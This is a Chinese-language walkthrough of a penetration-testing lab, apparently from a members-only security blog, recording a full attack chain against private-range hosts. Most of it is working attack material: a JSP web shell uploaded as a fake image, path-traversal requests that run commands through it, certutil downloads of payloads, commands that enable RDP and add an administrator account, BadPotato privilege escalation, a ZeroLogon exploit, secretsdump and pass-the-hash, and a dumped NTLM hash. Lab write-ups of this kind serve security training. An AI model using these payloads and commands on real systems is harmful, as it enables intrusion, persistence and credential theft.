首先需要任意注册一个用户
然后登陆
我的空间-设置-稿件发布抓包-上传图片抓包,改包
![图片[1]-暗月靶场三记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251119123843098.png)
或者替换下这个数据包的cookie
“`
POST /ueditor?ueditor=true&action=uploadimage HTTP/1.1
Host: 192.168.111.20:8899
Content-Length: 470
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Origin: http://192.168.111.20:8899
Content-Type: multipart/form-data; boundary=—-WebKitFormBoundaryIucyGV6CcmJyOE5n
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: t00ls=e54285de394c4207cd521213cebab040; t00ls_s=YTozOntzOjQ6InVzZXIiO3M6MjY6InBocCB8IHBocD8gfCBwaHRtbCB8IHNodG1sIjtzOjM6ImFsbCI7aTowO3M6MzoiaHRhIjtpOjE7fQ%3D%3D; _jspxcms=cbc1c69f0e7f4ed1872237438b5b9689; JSESSIONID=C36CD804D3D56A0C7D692ED8B0B2B858
Connection: keep-alive
——WebKitFormBoundaryIucyGV6CcmJyOE5n
Content-Disposition: form-data; name=”upfile”; filename=”passwd.jsp”
Content-Type: img/png
<% if(“023”.equals(request.getParameter(“pwd”))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter(“i”)).getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print(“<pre>”); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print(“</pre>”); } %>
——WebKitFormBoundaryIucyGV6CcmJyOE5n–
“`
![图片[2]-暗月靶场三记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251119124026193.png)
拿到/uploads/1/image/public/202511/20251119124100_mhqyufpbad.jsp,再拿上面的cookie替换下面这个包的cookie,
“`
GET /app?template=/../../../../../uploads/1/image/public/202511/20251119124100_mhqyufpbad.jsp?&pwd=023&i=whoami HTTP/1.1
Host: 192.168.111.20:8899
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: t00ls=e54285de394c4207cd521213cebab040; t00ls_s=YTozOntzOjQ6InVzZXIiO3M6MjY6InBocCB8IHBocD8gfCBwaHRtbCB8IHNodG1sIjtzOjM6ImFsbCI7aTowO3M6MzoiaHRhIjtpOjE7fQ%3D%3D; _jspxcms=cbc1c69f0e7f4ed1872237438b5b9689; JSESSIONID=C36CD804D3D56A0C7D692ED8B0B2B858
Connection: keep-alive
“`
![图片[3]-暗月靶场三记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251119124204762.png)
“`
certutil.exe -urlcache -split -f http://192.168.111.25:8000/4488.exe C:/4488.exe
netsh firewall set service remoteadmin enable
netsh firewall set service remotedesktop enable
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal” “Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
net user admin123 Admin@123 /add
net localgroup administrators admin123 /add
“`
![图片[4]-暗月靶场三记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251119124600931.png)
![图片[5]-暗月靶场三记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251119124640623.png)

目前是上了个vshell正向马,执行下,然后用veshll看看能不能连,没连上尝试开3389,加用户
![图片[6]-暗月靶场三记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251119125338599.png)
上面改注册表url全编码执行成功,下面加用户
![图片[7]-暗月靶场三记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251119125429794.png)
![图片[8]-暗月靶场三记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251119125553962.png)
远程桌面已连接,执行上线木马,换vshell搭隧道
![图片[9]-暗月靶场三记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251119125728257.png)

fscan扫112段
![图片[10]-暗月靶场三记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251119125925551.png)
“`
[+] mssql 192.168.112.23:1433:sa admin123
[*] NetBios 192.168.112.23 server2012.sec123.cnk Windows Server 2012 R2 Standard 9600
以下可用SharpSQLToolsGUI.exe,一把梭
certutil.exe -urlcache -split -f http://192.168.112.20:8088/448832.exe C:/Users/Public/Documents/448832.exe
certutil.exe -urlcache -split -f http://192.168.112.20:8088/BadPotato.exe C:/Users/Public/Documents/BadPotato.exe
C:/Users/Public/Documents/BadPotato.exe C:/Users/Public/Documents/448832.exe
192.168.112.23 10.10.10.136
10.10.10.139
python CVE-2020-1472_Exploit.py AD01 10.10.10.139
python secretsdump.py AD01$@10.10.10.139 -just-dc -no-pass
Administrator:500:aad3b435b51404eeaad3b435b51404ee:81220c729f6ccb63d782a77007550f74:::
python wmiexec.py -hashes :81220c729f6ccb63d782a77007550f74 SEC123/administrator@10.10.10.139 -codec gbk
type flag.txt
“`
![图片[11]-暗月靶场三记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251119130146138.png)
正向马上个32位的就行了,然后拿下112.23打隧道,拿域控漏洞打下域控就可以了








 会员专属
会员专属


请登录后查看评论内容